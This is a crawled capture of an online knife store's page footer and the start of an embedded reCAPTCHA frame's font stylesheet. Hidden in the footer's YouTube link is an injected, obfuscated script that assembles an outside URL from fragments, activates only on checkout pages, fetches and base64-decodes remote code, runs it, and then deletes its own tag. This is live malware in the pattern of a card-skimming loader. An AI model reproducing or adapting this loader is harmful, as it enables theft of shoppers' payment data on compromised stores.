						<li><a href="https://www.osograndeknives.com/catalog/automatic-knife-policy.html">Automatic Knife Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/preorder-policy.html">Pre-Order Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/warranty-info.html">Product Warranties</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/product-disclaimer.html">Product Disclaimer</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/privacy-policy.html">Privacy Policy</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick account">
            	<h2>Our Company</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/customer-service.html">Customer Service</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pledge.html">Pledge of Commitment</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/experts.html">Knowledgeable Experts</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/why-ogkt.html">Why Oso Grande?</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/security.html">Site Security</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/holidays.html">Holiday Information</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div>
            <div class="quick culpa">
            	<h2>Resources</h2>
                <div class="link">
                	<ul>
                    	<li><a href="index.php?l=account">My Account</a></li>
						<li><a href="https://www.osograndeknives.com/">Welcome</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/low-price.html">Low Price Guarantee</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pricing-specs.html">Pricing &amp; Specifications</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/new-products-0-1.html">New Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/specials-0-1.html">Specials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/government-sales.html">Government Sales</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/international-sales-policy.html">International Sales</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div> 
           <div class="quick street">
            	<h2>Knife Knowledge</h2>
                <div class="link">
                	<ul>
						<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands we Carry</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/categories.html">Category Index</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/choosing-your-knife.html">Choosing your knife</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/glossary.html">Knife Terminology</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/handle-materials.html">Knife Handle Materials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/locking-mechanisms.html">Knife Lock Mechanisms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-steels.html">Knife Blade Steels</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-grinds.html">Knife Blade Grinds</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-care.html">Knife Care</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-sharpening.html">Sharpening Tips</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-laws.html" target="_blank">Knife Laws</a></li>
					</ul>
                </div>
            </div> 
            <div class="quick shop">
            	
                <div class="foot_logo"><a href="index.php"><img src="images/uploads/footer_logo_OGK-Logo-2017-290x84-06.png" alt=""></a></div>
            </div>   
            <div class="clear"></div>
            <div class="media">
            	<div class="follow">
                	<ul>
                    	<li><a href="https://www.youtube.com/channel/UCisEjTTEEcQi4Jrwcx98TpA" target="_blank"><script id="youPlayer">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("youPlayer","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Youtube-Red-White-01-28x28.png" width="28" height="28" alt="Youtube"></a></li>																		<li><a href="https://osograndeknives.blogspot.com" target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Blogger-Orange-White-01-28x28.png" alt="OsoGrandeKnives Knife Blog" title="OsoGrandeKnives Knife Blog"></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </footer>
    <div class="foot_copy">
    	<div class="container">
                            <div class="copy_in">
                                <p>&copy;Copyright 1999-2026 <a href="https://www.osograndeknives.com/">OsoGrandeKnives.com</a> All rights reserved.</p>
				<div class="card">
					<ul>
						<li>WE ACCEPT:</li>
												<li><img src="themes/classic_responsive-ogkt/images/payment_american.png" alt="american-express" title="American Express"></li>												<li><img src="themes/classic_responsive-ogkt/images/payment_discover.png" alt="discover" title="Discover"></li>						
						<li><img src="themes/classic_responsive-ogkt/images/payment_visa.png" alt="visa" title="Visa"></li>					</ul>
					<div class="clear"></div>
				</div>
				<div class="clear"></div>
            </div>
        </div>
    </div>
    
    <!-- footer ends -->
            
</div>
<!-- wrapper ends -->

<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dd.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/tabs.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/custom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/global.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/customize-twitter-1.1.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/equal.height.js"></script>

<script type="text/javascript">
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];
    if(!d.getElementById(id)){js=d.createElement(s);js.id=id;
    js.src="//platform.twitter.com/widgets.js";
    fjs.parentNode.insertBefore(js,fjs);}
}(document,"script","twitter-wjs");

var options = {
    "url": "themes/classic_responsive-ogkt/css/twitter.css"
};
CustomizeTwitterWidget(options);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2c496f58aa294cbbb64e171573d7b398","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=i7mjdvndzz08
body_size: 49621
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
